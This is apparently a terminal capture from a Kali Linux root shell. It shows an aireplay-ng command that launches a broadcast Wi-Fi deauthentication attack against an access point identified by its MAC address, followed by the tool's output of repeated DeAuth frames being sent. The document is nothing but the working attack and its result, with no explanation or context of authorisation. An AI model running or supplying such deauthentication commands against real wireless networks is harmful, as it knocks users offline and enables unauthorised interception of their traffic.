 root@kali:~# aireplay-ng wlan0mon --ignore-negative-one --deauth 150 -a C4:6E:1F
:FE:27:6A
01:50:15  Waiting for beacon frame (BSSID: C4:6E:1F:FE:27:6A) on channel 7
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
01:50:16  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]
01:50:16  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]
01:50:17  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]
01:50:17  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]
01:50:17  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]
01:50:18  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]
01:50:18  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]
01:50:19  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]
01:50:19  Sending DeAuth to broadcast -- BSSID: [C4:6E:1F:FE:27:6A]